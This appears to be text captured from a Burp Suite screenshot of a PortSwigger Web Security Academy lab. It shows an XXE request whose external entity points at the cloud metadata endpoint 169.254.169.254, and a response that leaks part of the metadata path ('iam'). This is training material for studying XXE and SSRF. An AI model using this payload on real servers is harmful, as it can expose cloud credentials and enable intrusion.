 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0abb009904c812bc803f303f00cd00c8.web-security-academy.net
3 Cookie: session=jb027viEdZ7ia6O2JOPbv79PspX3ijJk
4 Content-Length: 195
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/"> ]>
8 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID: iam"